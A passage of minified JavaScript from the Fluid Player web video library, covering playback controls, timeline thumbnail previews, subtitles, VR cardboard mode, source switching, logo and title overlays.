t=this,e=document.getElementById(this.videoPlayerId);t.trackEvent(e.parentNode,"click",".fluid_control_playpause",function(){t.firstPlayLaunched||e.removeEventListener("play",t.initialPlay),t.playPauseToggle(e)},!1),document.getElementById(t.videoPlayerId).addEventListener("play",function(){t.controlPlayPauseToggle(t.videoPlayerId),t.contolVolumebarUpdate(t.videoPlayerId)},!1),document.getElementById(t.videoPlayerId).addEventListener("fluidplayerpause",function(){t.controlPlayPauseToggle(t.videoPlayerId)},!1),e.addEventListener("timeupdate",function(){t.contolProgressbarUpdate(t.videoPlayerId),t.contolDurationUpdate(t.videoPlayerId)});var i=fluidPlayerClass.getMobileOs().userOs?"touchstart":"mousedown";t.displayOptions.layoutControls.showCardBoardView?t.trackEvent(e.parentNode,i,".fluid_controls_progress_container",function(e){t.onProgressbarMouseDown(t.videoPlayerId,e)},!1):document.getElementById(t.videoPlayerId+"_fluid_controls_progress_container").addEventListener(i,function(e){t.onProgressbarMouseDown(t.videoPlayerId,e)},!1),document.getElementById(t.videoPlayerId+"_fluid_control_volume_container").addEventListener(i,function(e){t.onVolumebarMouseDown(t.videoPlayerId)},!1),e.addEventListener("volumechange",function(){t.contolVolumebarUpdate(t.videoPlayerId)}),t.trackEvent(e.parentNode,"click",".fluid_control_mute",function(){t.muteToggle(t.videoPlayerId)}),t.setBuffering(),t.trackEvent(e.parentNode,"click",".fluid_control_fullscreen",function(){t.fullscreenToggle()}),t.displayOptions.layoutControls.allowTheatre&&!t.isInIframe?t.trackEvent(e.parentNode,"click",".fluid_control_theatre",function(){t.theatreToggle(t.videoPlayerId)}):document.getElementById(t.videoPlayerId+"_fluid_control_theatre").style.display="none",e.addEventListener("ratechange",function(){t.isCurrentlyPlayingAd&&(this.playbackRate=1)})},createTimePositionPreview:function(){var a=this,r=document.getElementById(a.videoPlayerId);if(a.showTimeOnHover){var e=document.getElementById(a.videoPlayerId+"_fluid_controls_progress_container"),t=document.createElement("div");t.id=a.videoPlayerId+"_fluid_timeline_preview",t.className="fluid_timeline_preview",t.style.display="none",t.style.position="absolute",e.appendChild(t),document.getElementById(a.videoPlayerId+"_fluid_controls_progress_container").addEventListener("mousemove",function(e){var t=document.getElementById(a.videoPlayerId+"_fluid_controls_progress_container"),i=t.clientWidth,n=document.getElementById(a.videoPlayerId+"_fluid_timeline_preview"),o=fluidPlayerClass.getEventOffsetX(e,t);hoverSecondQ=a.currentVideoDuration*o/i,showad=a.formatTime(hoverSecondQ),n.innerText=showad,n.style.display="block",n.style.left=hoverSecondQ/r.duration*100+"%"},!1),document.getElementById(a.videoPlayerId+"_fluid_controls_progress_container").addEventListener("mouseout",function(){document.getElementById(a.videoPlayerId+"_fluid_timeline_preview").style.display="none"},!1)}},setCustomContextMenu:function(){var e=this,t=document.getElementById(e.videoPlayerId),i=document.getElementById("fluid_video_wrapper_"+e.videoPlayerId),n=document.createElement("div");n.id=e.videoPlayerId+"_fluid_context_menu",n.className="fluid_context_menu",n.style.display="none",n.style.position="absolute",n.innerHTML='<ul>    <li id="'+e.videoPlayerId+'context_option_play">'+this.displayOptions.captions.play+'</li>    <li id="'+e.videoPlayerId+'context_option_mute">'+this.displayOptions.captions.mute+'</li>    <li id="'+e.videoPlayerId+'context_option_fullscreen">'+this.displayOptions.captions.fullscreen+'</li>    <li id="'+e.videoPlayerId+'context_option_homepage">Fluid Player '+e.version+"</li></ul>",t.parentNode.insertBefore(n,t.nextSibling),i.addEventListener("contextmenu",function(e){e.preventDefault(),n.style.left=fluidPlayerClass.getEventOffsetX(e,t)+"px",n.style.top=fluidPlayerClass.getEventOffsetY(e,t)+"px",n.style.display="block"},!1),document.addEventListener("click",function(e){e.target===t&&2===e.button||(n.style.display="none")},!1);var o=document.getElementById(e.videoPlayerId+"context_option_play"),a=document.getElementById(e.videoPlayerId+"context_option_mute"),r=document.getElementById(e.videoPlayerId+"context_option_fullscreen"),l=document.getElementById(e.videoPlayerId+"context_option_homepage");o.addEventListener("click",function(){e.playPauseToggle(t)},!1),a.addEventListener("click",function(){e.muteToggle(e.videoPlayerId)},!1),r.addEventListener("click",function(){e.fullscreenToggle()},!1),l.addEventListener("click",function(){window.open(e.homepage,"_blank").focus()},!1)},setDefaultLayout:function(){var e=this,t=document.getElementById(e.videoPlayerId);document.getElementById("fluid_video_wrapper_"+e.videoPlayerId).className+=" fluid_player_layout_"+e.displayOptions.layoutControls.layout,t.removeAttribute("controls"),e.setCustomContextMenu();var i="";e.checkShouldDisplayVolumeBar()||(i=" no_volume_bar");var n=document.createElement("div");n.id=e.videoPlayerId+"_fluid_controls_container",n.className="fluid_controls_container"+i,n.innerHTML=e.generateCustomControlTags(),t.parentNode.insertBefore(n,t.nextSibling);var o=document.createElement("div");o.className="vast_video_loading",o.id="vast_video_loading_"+e.videoPlayerId,o.style.display="none";var a=e.displayOptions.layoutControls.primaryColor?e.displayOptions.layoutControls.primaryColor:"white";document.getElementById(e.videoPlayerId+"_vast_control_currentprogress").style.backgroundColor=a,t.parentNode.insertBefore(o,t.nextSibling);var r=100;e.displayOptions.layoutControls.doubleclickFullscreen&&t.addEventListener("dblclick",function(){e.fullscreenToggle()},!1);var l=setInterval(function(){r?e.checkIfVolumebarIsRendered()?(clearInterval(l),e.contolVolumebarUpdate(e.videoPlayerId)):r--:clearInterval(l)},100);e.initHtmlOnPauseBlock(),e.setCustomControls(),e.setupThumbnailPreview(),e.createTimePositionPreview(),e.posterImage(),e.initPlayButton(),e.setVideoPreload(),e.createPlaybackList(),e.createDownload()},checkIfVolumebarIsRendered:function(){var e=document.getElementById(this.videoPlayerId+"_fluid_control_volume_currentpos"),t=document.getElementById(this.videoPlayerId+"_fluid_control_volume").clientWidth;return e.clientWidth!==t},setLayout:function(){var e=this,t=document.getElementById(e.videoPlayerId),i=fluidPlayerClass.isTouchDevice()?"touchend":"click";document.getElementById(this.videoPlayerId).addEventListener(i,function(){e.playPauseToggle(t)},!1),t.addEventListener("play",e.initialPlay,!1),this.setDefaultLayout()},handleFullscreen:function(){var t=this;void 0===document.vastFullsreenChangeEventListenersAdded&&(["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","msfullscreenchange"].forEach(function(e){"object"==typeof document["on"+e]&&document.addEventListener(e,function(e){t.recalculateAdDimensions(fluidPlayerClass.activeVideoPlayerId)},!1)}),document.vastFullsreenChangeEventListenersAdded=!0)},setupThumbnailPreviewVtt:function(){var d=this;d.sendRequest(d.displayOptions.layoutControls.timelinePreview.file,!0,d.displayOptions.vastOptions.vastTimeout,function(){var e=this;if((4!==e.readyState||200===e.status)&&4===e.readyState&&200===e.status){var t=e.responseText,i=(new WebVTTParser).parse(t);d.timelinePreviewData=function(e){if(void 0===e.cues||!e.cues.length)return[];for(var t=[],i=null,n=null,o=0;o<e.cues.length;o++){var a=0,r=0,l=122.5,s=69;2===(i=e.cues[o].text.split("#")).length&&0===i[1].indexOf("xywh=")&&4===(n=(n=i[1].substring(5)).split(",")).length&&(d.displayOptions.layoutControls.timelinePreview.spriteImage=!0,a=parseInt(n[0]),r=parseInt(n[1]),l=parseInt(n[2]),s=parseInt(n[3])),!d.displayOptions.layoutControls.timelinePreview.spriteRelativePath||-1===d.displayOptions.layoutControls.timelinePreview.file.indexOf("/")||void 0!==d.displayOptions.layoutControls.timelinePreview.sprite&&""!=d.displayOptions.layoutControls.timelinePreview.sprite?imageUrl=d.displayOptions.layoutControls.timelinePreview.sprite?d.displayOptions.layoutControls.timelinePreview.sprite:i[0]:(imageUrl=d.displayOptions.layoutControls.timelinePreview.file.substring(0,d.displayOptions.layoutControls.timelinePreview.file.lastIndexOf("/")),imageUrl+="/"+i[0]),t.push({startTime:e.cues[o].startTime,endTime:e.cues[o].endTime,image:imageUrl,x:a,y:r,w:l,h:s})}return t}(i)}})},generateTimelinePreviewTags:function(){var e=document.getElementById(this.videoPlayerId+"_fluid_controls_progress_container"),t=document.createElement("div");t.id=this.videoPlayerId+"_fluid_timeline_preview_container",t.className="fluid_timeline_preview_container",t.style.display="none",t.style.position="absolute",e.appendChild(t);var i=document.createElement("div");i.id=this.videoPlayerId+"_fluid_timeline_preview_container_shadow",i.className="fluid_timeline_preview_container_shadow",i.style.position="absolute",i.style.display="none",i.style.opacity=1,e.appendChild(i)},getThumbnailCoordinates:function(e){var t=this;if(t.timelinePreviewData.length)for(var i=0;i<t.timelinePreviewData.length;i++)if(e>=t.timelinePreviewData[i].startTime&&e<=t.timelinePreviewData[i].endTime)return t.timelinePreviewData[i];return!1},drawTimelinePreview:function(e){var t=this,i=document.getElementById(t.videoPlayerId+"_fluid_timeline_preview_container"),n=document.getElementById(t.videoPlayerId+"_fluid_timeline_preview_container_shadow"),o=document.getElementById(t.videoPlayerId+"_fluid_controls_progress_container"),a=o.clientWidth;if(t.isCurrentlyPlayingAd)"none"!==i.style.display&&(i.style.display="none");else{var r=fluidPlayerClass.getEventOffsetX(e,o),l=null;if(a){l=t.currentVideoDuration*r/a;var s=t.getThumbnailCoordinates(l);n.style.width=a+"px",!(n.style.display="block")!==s?(i.style.width=s.w+"px",i.style.height=s.h+"px",n.style.height=s.h+"px",i.style.background="url("+s.image+") no-repeat scroll -"+s.x+"px -"+s.y+"px",i.style.left=r-s.w/2+"px",i.style.display="block",t.displayOptions.layoutControls.timelinePreview.spriteImage||(i.style.backgroundSize="contain")):i.style.display="none"}}},setupThumbnailPreview:function(){var i=this;if(i.displayOptions.layoutControls.timelinePreview&&"string"==typeof i.displayOptions.layoutControls.timelinePreview.file&&"string"==typeof i.displayOptions.layoutControls.timelinePreview.type){switch(i.displayOptions.layoutControls.timelinePreview.type){case"VTT":fluidPlayerClass.requestScript(fluidPlayerScriptLocation+fluidPlayerClass.vttParserScript,i.setupThumbnailPreviewVtt.bind(this));var e="mousemove",t="mouseleave";i.mobileInfo.userOs&&(e="touchmove",t="touchend"),document.getElementById(i.videoPlayerId+"_fluid_controls_progress_container").addEventListener(e,i.drawTimelinePreview.bind(i),!1),document.getElementById(i.videoPlayerId+"_fluid_controls_progress_container").addEventListener(t,function(e){var t=document.getElementById(i.videoPlayerId+"_fluid_controls_progress_container");void 0!==e.clientX&&t.contains(document.elementFromPoint(e.clientX,e.clientY))||(document.getElementById(i.videoPlayerId+"_fluid_timeline_preview_container").style.display="none",document.getElementById(i.videoPlayerId+"_fluid_timeline_preview_container_shadow").style.display="none")},!1),i.generateTimelinePreviewTags()}i.showTimeOnHover=!1}},setupPlayerWrapper:function(){var e=document.getElementById(this.videoPlayerId),t=document.createElement("div");t.className=fluidPlayerClass.isTouchDevice()?"fluid_video_wrapper mobile":"fluid_video_wrapper",t.id="fluid_video_wrapper_"+this.videoPlayerId,this.displayOptions.layoutControls.fillToContainer?(t.style.width="100%",t.style.height="100%"):(t.style.height=e.clientHeight+"px",t.style.width=e.clientWidth+"px"),e.style.height="100%",e.style.width="100%",e.parentNode.insertBefore(t,e),t.appendChild(e)},onErrorDetection:function(){var e=fluidPlayerClass.getInstanceById(this.id);this.networkState===this.NETWORK_NO_SOURCE&&e.isCurrentlyPlayingAd&&e.playMainVideoWhenVastFails(401)},subtitleFetchParse:function(e){var a=this;document.getElementById(a.videoPlayerId);a.sendRequest(e.url,!0,a.displayOptions.vastOptions.vastTimeout,function(){var e=this;if((4!==e.readyState||200===e.status)&&4===e.readyState&&200===e.status){var t=e.responseText,i=new WebVTT.Parser(window,WebVTT.StringDecoder()),n=[],o=[];i.oncue=function(e){n.push(e)},i.onregion=function(e){o.push(e)},i.parse(t),i.flush(),a.subtitlesData=n}})},createSubtitlesSwitch:function(){var o=this,e=document.getElementById(o.videoPlayerId);if(o.subtitlesData=[],o.displayOptions.layoutControls.subtitlesEnabled){var t=[];t.push({label:"OFF",url:"na",lang:"OFF"});var i=e.querySelectorAll("track");[].forEach.call(i,function(e){"metadata"===e.kind&&e.src&&t.push({label:e.label,url:e.src,lang:e.srclang})}),o.subtitlesTracks=t;var n=document.getElementById(o.videoPlayerId+"_fluid_control_subtitles"),a=!1,r=document.createElement("div");r.id=o.videoPlayerId+"_fluid_control_subtitles_list",r.className="fluid_subtitles_list",r.style.display="none";var l=!0;o.subtitlesTracks.forEach(function(e){var t=l?"subtitle_selected":"";l=!1;var i=document.createElement("div");i.id="subtitle_"+o.videoPlayerId+"_"+e.label,i.className="fluid_subtitle_list_item",i.innerHTML='<span class="subtitle_button_icon '+t+'"></span>'+e.label,i.addEventListener("click",function(e){e.stopPropagation();for(var t=this,i=document.getElementsByClassName("subtitle_button_icon"),n=0;n<i.length;n++)i[n].className=i[n].className.replace("subtitle_selected","");t.firstChild.className+=" subtitle_selected",o.subtitlesTracks.forEach(function(e){e.label==t.innerText.replace(/(\r\n\t|\n|\r\t)/gm,"")&&("OFF"===e.label?o.subtitlesData=[]:o.subtitleFetchParse(e))}),o.openCloseSubtitlesSwitch()}),r.appendChild(i),a=!0}),a?(n.appendChild(r),n.addEventListener("click",function(){o.openCloseSubtitlesSwitch()})):document.getElementById(o.videoPlayerId+"_fluid_control_subtitles").style.display="none"}else document.getElementById(o.videoPlayerId+"_fluid_control_subtitles").style.display="none";e.addEventListener("timeupdate",function(){o.renderSubtitles()})},renderSubtitles:function(){var e=this,t=document.getElementById(e.videoPlayerId),i=Math.floor(t.currentTime),n=!1,o=document.getElementById(e.videoPlayerId+"_fluid_subtitles_container");if(e.isCurrentlyPlayingAd)o.innerHTML="";else{i=Math.floor(t.currentTime),n=!1,o=document.getElementById(e.videoPlayerId+"_fluid_subtitles_container");for(var a=0;a<e.subtitlesData.length;a++)i>=e.subtitlesData[a].startTime&&i<=e.subtitlesData[a].endTime&&(o.innerHTML="",o.appendChild(WebVTT.convertCueToDOMTree(window,e.subtitlesData[a].text)),n=!0);n||(o.innerHTML="")}},openCloseSubtitlesSwitch:function(){var t=document.getElementById(this.videoPlayerId+"_fluid_control_subtitles_list"),i=document.getElementById(this.videoPlayerId+"_fluid_control_subtitles");if(this.isCurrentlyPlayingAd)t.style.display="none";else if("none"==t.style.display){t.style.display="block";var n=function(e){i.removeEventListener("mouseleave",n),t.style.display="none"};i.addEventListener("mouseleave",n)}else t.style.display="none"},createSubtitles:function(){var e=document.getElementById(this.videoPlayerId),t=document.createElement("div");t.id=this.videoPlayerId+"_fluid_subtitles_container",t.className="fluid_subtitles_container",e.parentNode.insertBefore(t,e.nextSibling),fluidPlayerClass.requestScript(fluidPlayerScriptLocation+fluidPlayerClass.subtitlesParseScript,this.createSubtitlesSwitch.bind(this))},createCardboardJoystickButton:function(e){document.getElementById(this.videoPlayerId);var t=document.getElementById(this.videoPlayerId+"_fluid_vr_joystick_panel"),i=document.createElement("div");return i.id=this.videoPlayerId+"_fluid_vr_joystick_"+e,i.className="fluid_vr_button fluid_vr_joystick_"+e,t.appendChild(i),i},cardboardRotateLeftRight:function(e){var t=this,i=t.vrROTATION_POSITION,n=-t.vrROTATION_POSITION,o={val:e<1?i:n};new TWEEN.Tween(o).to({val:0},t.vrROTATION_SPEED).easing(TWEEN.Easing.Quadratic.InOut).onUpdate(function(){t.vrViewer.OrbitControls.rotateLeft(o.val)}).start()},cardboardRotateUpDown:function(e){var t=this,i=t.vrROTATION_POSITION,n=-t.vrROTATION_POSITION,o={val:e<1?i:n};new TWEEN.Tween(o).to({val:0},t.vrROTATION_SPEED).easing(TWEEN.Easing.Quadratic.InOut).onUpdate(function(){t.vrViewer.OrbitControls.rotateUp(o.val)}).start()},createCardboardJoystick:function(){var e=this,t=(document.getElementById(e.videoPlayerId),document.getElementById(e.videoPlayerId+"_fluid_vr_container")),i=document.createElement("div");i.id=e.videoPlayerId+"_fluid_vr_joystick_panel",i.className="fluid_vr_joystick_panel",t.appendChild(i);var n=e.createCardboardJoystickButton("up"),o=e.createCardboardJoystickButton("left"),a=e.createCardboardJoystickButton("right"),r=e.createCardboardJoystickButton("down"),l=e.createCardboardJoystickButton("zoomdefault"),s=e.createCardboardJoystickButton("zoomin"),d=e.createCardboardJoystickButton("zoomout");n.addEventListener("click",function(){e.cardboardRotateUpDown(1)}),r.addEventListener("click",function(){e.cardboardRotateUpDown(0)}),a.addEventListener("click",function(){e.cardboardRotateLeftRight(0)}),o.addEventListener("click",function(){e.cardboardRotateLeftRight(1)}),l.addEventListener("click",function(){e.vrViewer.camera.fov=60,e.vrViewer.camera.updateProjectionMatrix()}),d.addEventListener("click",function(){e.vrViewer.camera.fov*=1.1,e.vrViewer.camera.updateProjectionMatrix()}),s.addEventListener("click",function(){e.vrViewer.camera.fov*=.9,e.vrViewer.camera.updateProjectionMatrix()})},cardBoardResize:function(){var e=this,t=document.getElementById(this.videoPlayerId);t.addEventListener("theatreModeOn",function(){e.vrViewer.onWindowResize()}),t.addEventListener("theatreModeOff",function(){e.vrViewer.onWindowResize()})},cardBoardSwitchToNormal:function(){var e=this,t=document.getElementById(e.videoPlayerId+"_fluid_vr_joystick_panel"),i=document.getElementById(e.videoPlayerId+"_fluid_controls_container"),n=document.getElementById(e.videoPlayerId);e.vrViewer.enableEffect(PANOLENS.MODES.NORMAL),e.vrViewer.onWindowResize(),e.vrMode=!1;var o=n.parentNode.getElementsByClassName("fluid_vr2_controls_container")[0];n.parentNode.removeChild(o),e.displayOptions.layoutControls.showCardBoardJoystick&&t&&(t.style.display="block"),i.classList.remove("fluid_vr_controls_container"),document.getElementById(e.videoPlayerId+"_fluid_control_volume_container").style.display="block";var a=document.getElementById("ad_countdown"+e.videoPlayerId),r=document.getElementById(e.videoPlayerId+"_fluid_cta"),l=document.getElementById(e.videoPlayerId+"_fluid_ad_playing"),s=document.getElementById("skip_button_"+e.videoPlayerId);a&&(a.style.display="block"),r&&(r.style.display="block"),l&&(l.style.display="block"),s&&(s.style.display="block")},cardBoardHideDefaultControls:function(){var e=this,t=document.getElementById(e.videoPlayerId+"_fluid_vr_joystick_panel"),i=document.getElementById(e.videoPlayerId+"_fluid_initial_play"),n=document.getElementById(e.videoPlayerId+"_fluid_control_volume_container");document.getElementById(e.videoPlayerId+"_fluid_controls_container");e.displayOptions.layoutControls.showCardBoardJoystick&&t&&(t.style.display="none"),i&&(document.getElementById(e.videoPlayerId+"_fluid_initial_play").style.display="none",document.getElementById(e.videoPlayerId+"_fluid_initial_play_button").style.opacity="1"),n.style.display="none"},cardBoardCreateVRControls:function(){var e=document.getElementById(this.videoPlayerId+"_fluid_controls_container"),t=document.getElementById(this.videoPlayerId),i=e.cloneNode(!0);i.removeAttribute("id"),i.querySelectorAll("*").forEach(function(e){e.removeAttribute("id")}),i.classList.add("fluid_vr2_controls_container"),t.parentNode.insertBefore(i,t.nextSibling),this.copyEvents(i)},cardBoardSwitchToVR:function(){var e=this,t=(document.getElementById(e.videoPlayerId+"_fluid_vr_joystick_panel"),document.getElementById(e.videoPlayerId+"_fluid_controls_container"));document.getElementById(e.videoPlayerId);e.vrViewer.enableEffect(PANOLENS.MODES.CARDBOARD),e.vrViewer.onWindowResize(),e.vrViewer.disableReticleControl(),e.vrMode=!0,t.classList.add("fluid_vr_controls_container"),e.cardBoardHideDefaultControls(),e.cardBoardCreateVRControls();var i=document.getElementById("ad_countdown"+e.videoPlayerId),n=document.getElementById(e.videoPlayerId+"_fluid_cta"),o=document.getElementById(e.videoPlayerId+"_fluid_ad_playing"),a=document.getElementById("skip_button_"+e.videoPlayerId);i&&(i.style.display="none"),n&&(n.style.display="none"),o&&(o.style.display="none"),a&&(a.style.display="none")},cardBoardMoveTimeInfo:function(){var e=document.getElementById(this.videoPlayerId+"_fluid_control_duration"),t=document.getElementById(this.videoPlayerId+"_fluid_controls_container");e.classList.add("cardboard_time"),t.appendChild(e),this.contolDurationUpdate=function(e){var t=fluidPlayerClass.getInstanceById(e),i=document.getElementById(e),n=t.formatTime(i.currentTime),o=t.formatTime(t.currentVideoDuration),a=i.parentNode.getElementsByClassName("fluid_control_duration"),r="";if(t.isCurrentlyPlayingAd){r="<span class='ad_timer_prefix'>AD : </span>"+n+" / "+o;for(var l=0;l<a.length;l++)a[l].classList.add("ad_timer_prefix")}else{r=n+" / "+o;for(l=0;l<a.length;l++)a[l].classList.remove("ad_timer_prefix")}for(var s=0;s<a.length;s++)a[s].innerHTML=r}},cardBoardAlterDefaultControls:function(){this.cardBoardMoveTimeInfo()},createCardboardView:function(){var e=this,t=document.getElementById(e.videoPlayerId),i=(t.parentNode.getElementsByClassName("fluid_control_cardboard"),document.createElement("div"));i.id=e.videoPlayerId+"_fluid_vr_container",i.className="fluid_vr_container",t.parentNode.insertBefore(i,t.nextSibling),PANOLENS.VideoPanorama.prototype.pauseVideo=function(){},PANOLENS.VideoPanorama.prototype.playVideo=function(){},e.vrPanorama=new PANOLENS.VideoPanorama("",{videoElement:t,autoplay:e.displayOptions.layoutControls.autoPlay}),e.vrViewer=new PANOLENS.Viewer({container:i,controlBar:!0,controlButtons:[],enableReticle:!1}),e.vrViewer.add(e.vrPanorama),e.vrViewer.enableEffect(PANOLENS.MODES.NORMAL),e.vrViewer.onWindowResize(),"Android"!==fluidPlayerClass.getMobileOs().userOs&&"iOS"!==fluidPlayerClass.getMobileOs().userOs||e.vrViewer.enableControl(1),e.cardBoardAlterDefaultControls(),e.cardBoardResize(),e.vrViewer.initialCameraPosition=JSON.parse(JSON.stringify(e.vrViewer.camera.position)),e.displayOptions.layoutControls.showCardBoardJoystick&&("Android"!==fluidPlayerClass.getMobileOs().userOs&&"iOS"!==fluidPlayerClass.getMobileOs().userOs&&e.createCardboardJoystick(),e.vrViewer.OrbitControls.noZoom=!0),e.trackEvent(t.parentNode,"click",".fluid_control_cardboard",function(){e.vrMode?e.cardBoardSwitchToNormal():e.cardBoardSwitchToVR()})},createCardboard:function(){var e=this;e.displayOptions.layoutControls.showCardBoardView?fluidPlayerClass.requestScript(fluidPlayerScriptLocation+fluidPlayerClass.threeJsScript,function(){fluidPlayerClass.requestScript(fluidPlayerScriptLocation+fluidPlayerClass.panolensScript,function(){e.createCardboardView()})}):document.getElementById(e.videoPlayerId+"_fluid_control_cardboard").style.display="none"},createVideoSourceSwitch:function(){var a=this,r=document.getElementById(a.videoPlayerId),t=[],e=r.querySelectorAll("source");if([].forEach.call(e,function(e){e.title&&e.src&&t.push({title:e.title,url:e.src,isHD:null!=e.getAttribute("data-fluid-hd")})}),a.videoSources=t,1<a.videoSources.length){var i=document.getElementById(a.videoPlayerId+"_fluid_control_video_source"),l=!1,s=document.createElement("div");s.id=a.videoPlayerId+"_fluid_control_video_source_list",s.className="fluid_video_sources_list",s.style.display="none";var d=!0;a.videoSources.forEach(function(e){var t=e.url.split(".").pop();if("iOS"!=a.mobileInfo.userOs||"mkv"!=t){var i=d?"source_selected":"",n=e.isHD?'<sup style="color:'+a.displayOptions.layoutControls.primaryColor+'" class="fp_hd_source"></sup>':"";d=!1;var o=document.createElement("div");o.id="source_"+a.videoPlayerId+"_"+e.title,o.className="fluid_video_source_list_item",o.innerHTML='<span class="source_button_icon '+i+'"></span>'+e.title+n,o.addEventListener("click",function(e){r.style.width=r.clientWidth+"px",r.style.height=r.clientHeight+"px",e.stopPropagation();for(var t=this,i=document.getElementsByClassName("source_button_icon"),n=0;n<i.length;n++)i[n].className=i[n].className.replace("source_selected","");t.firstChild.className+=" source_selected",a.videoSources.forEach(function(e){e.title==t.innerText.replace(/(\r\n\t|\n|\r\t)/gm,"")&&(a.setBuffering(),a.setVideoSource(e.url),a.fluidStorage.fluidQuality=e.title)}),a.openCloseVideoSourceSwitch()}),s.appendChild(o),l=!0}}),l?(i.appendChild(s),i.addEventListener("click",function(){a.openCloseVideoSourceSwitch()})):document.getElementById(a.videoPlayerId+"_fluid_control_video_source").style.display="none"}else document.getElementById(a.videoPlayerId+"_fluid_control_video_source").style.display="none"},openCloseVideoSourceSwitch:function(){var t=document.getElementById(this.videoPlayerId+"_fluid_control_video_source_list"),i=document.getElementById(this.videoPlayerId+"_fluid_control_video_source");if(this.isCurrentlyPlayingAd)t.style.display="none";else if("none"==t.style.display){t.style.display="block";var n=function(e){i.removeEventListener("mouseleave",n),t.style.display="none"};i.addEventListener("mouseleave",n)}else t.style.display="none"},setVideoSource:function(e){var t=this,i=document.getElementById(t.videoPlayerId);if("iOS"==t.mobileInfo.userOs&&0<e.indexOf(".mkv"))return console.log("[FP_ERROR] .mkv files not supported by iOS devices."),!1;if(t.isCurrentlyPlayingAd)t.originalSrc=e;else{var n=!(t.isSwitchingSource=!0);i.paused||(i.pause(),n=!0);var o=i.currentTime;t.setCurrentTimeAndPlay(o,n),i.src=e,t.originalSrc=e,t.displayOptions.layoutControls.mediaType=t.getCurrentSrcType(),t.initialiseStreamers()}},setCurrentTimeAndPlay:function(e,t){var i=document.getElementById(this.videoPlayerId),n=this,o=function(){i.currentTime=e,i.removeEventListener("loadedmetadata",o),"iOS"!=n.mobileInfo.userOs&&"safari"!==n.getBrowserVersion().browserName.toLowerCase()||i.addEventListener("playing",a),t?i.play():(i.pause(),n.controlPlayPauseToggle(n.videoPlayerId)),n.isSwitchingSource=!1,i.style.width="100%",i.style.height="100%"},a=function(){this.currentTime=e,i.removeEventListener("playing",a)};i.addEventListener("loadedmetadata",o,!1),i.load()},initTitle:function(){var e=document.getElementById(this.videoPlayerId);if(this.displayOptions.layoutControls.title){var t=document.createElement("div");t.id=this.videoPlayerId+"_title",e.parentNode.insertBefore(t,null),t.innerHTML+=this.displayOptions.layoutControls.title,t.classList.add("fp_title")}},hasTitle:function(){var e=document.getElementById(this.videoPlayerId+"_title"),t=this.displayOptions.layoutControls.title;return!(!e||null==t)},hideTitle:function(){var e=fluidPlayerClass.getInstanceIdByWrapperId(this.getAttribute("id")),t=fluidPlayerClass.getInstanceById(e),i=(document.getElementById(e),document.getElementById(t.videoPlayerId+"_title"));t.hasTitle()&&i.classList.add("fade_out")},showTitle:function(){var e=fluidPlayerClass.getInstanceIdByWrapperId(this.getAttribute("id")),t=fluidPlayerClass.getInstanceById(e),i=(document.getElementById(e),document.getElementById(t.videoPlayerId+"_title"));t.hasTitle()&&i.classList.remove("fade_out")},initLogo:function(){var e=this,t=document.getElementById(e.videoPlayerId);if(e.displayOptions.layoutControls.logo.imageUrl){var i=document.createElement("div");i.id=e.videoPlayerId+"_logo";var n="logo_maintain_display";e.displayOptions.layoutControls.logo.hideWithControls&&(n="initial_controls_show"),i.classList.add(n,"fp_logo");var o=document.createElement("img");o.id=e.videoPlayerId+"_logo_image",e.displayOptions.layoutControls.logo.imageUrl&&(o.src=e.displayOptions.layoutControls.logo.imageUrl),o.style.position="absolute",o.style.margin=e.displayOptions.layoutControls.logo.imageMargin;var a=e.displayOptions.layoutControls.logo.position.toLowerCase();-1!==a.indexOf("bottom")?o.style.bottom=0:o.style.top=0,-1!==a.indexOf("right")?o.style.right=0:o.style.left=0,e.displayOptions.layoutControls.logo.opacity&&(o.style.opacity=e.displayOptions.layoutControls.logo.opacity),null!==e.displayOptions.layoutControls.logo.clickUrl&&(o.style.cursor="pointer",o.addEventListener("click",function(){window.open(e.displayOptions.layoutControls.logo.clickUrl,"_blank").focus()})),e.displayOptions.layoutControls.logo.mouseOverImageUrl&&(o.addEventListener("mouseover",function(){o.src=e.displayOptions.layoutControls.logo.mouseOverImageUrl},!1),o.addEventListener("mouseout",function(){o.src=e.displayOptions.layoutControls.logo.imageUrl},!1)),t.parentNode.insertBefore(i,null),i.appendChild(o,null)}},initHtmlOnPauseBlock:function(){var t=this;if(!t.hasValidOnPauseAd()&&t.displayOptions.layoutControls.htmlOnPauseBlock.html){var i=document.getElementById(t.videoPlayerId),e=document.createElement("div");e.id=t.videoPlayerId+"_fluid_html_on_pause",e.className="fluid_html_on_pause",e.style.display="none",e.innerHTML=t.displayOptions.layoutControls.htmlOnPauseBlock.html,e.onclick=function(e){t.playPauseToggle(i)},t.displayOptions.layoutControls.htmlOnPauseBlock.width&&(e.style.width=t.displayOptions.layoutControls.htmlOnPauseBlock.width+"px"),t.displayOptions.layoutControls.htmlOnPauseBlock.height&&(e.style.height=t.displayOptions.layoutControls.htmlOnPauseBlock.height+"px"),i.parentNode.insertBefore(e,null)}},initPlayButton:function(){var e=this,t=document.getElementById(e.videoPlayerId),i=document.createElement("div");i.id=e.videoPlayerId+"_fluid_initial_play_button",i.className="fluid_html_on_pause";var n=e.displayOptions.layoutControls.primaryColor?e.displayOptions.layoutControls.primaryColor:"#333333";i.innerHTML='<div id="'+e.videoPlayerId+'_fluid_initial_play" class="fluid_initial_play" style="background-color:'+n+'"><div id="'+e.videoPlayerId+'_fluid_state_button" class="fluid_initial_play_button"></div></div>';var o=function(){e.playPauseToggle(t),i.removeEventListener("click",o)};i.addEventListener("click",o),e.displayOptions.layoutControls.playButtonShowing||(document.getElementById(e.videoPlayerId+"_fluid_controls_container").classList.add("initial_controls_show"),i.style.opacity="0");t.parentNode.insertBefore(i,null)},mainVideoReady:function(){var e=fluidPlayerClass.getInstanceById(this.id);if(0==e.mainVideoDuration&&!e.isCurrentlyPlayingAd&&!1===e.mainVideoReadyState){e.mainVideoDuration=this.duration,e.mainVideoReadyState=!0;var t=new CustomEvent("mainVideoDurationSet");this.dispatchEvent(t),this.removeEventListener("loadedmetadata",e.mainVideoReady)}},userActivityChecker:function(){var t=this,e=document.getElementById("fluid_video_wrapper_"+t.videoPlayerId),i=document.getElementById(t.videoPlayerId);t.newActivity=null;function n(e){"touchstart"!==e.type&&"mousedown"!==e.type||(o=!0),"touchend"!==e.type&&"mouseup"!==e.type||(o=!1),t.newActivity=!0}for(var o=!1,a=(setInterval(function(){if(!0===t.newActivity){if(o||t.isLoading||(t.newActivity=!1),!1===t.isUserActive||!t.isControlBarVisible()){var e=new 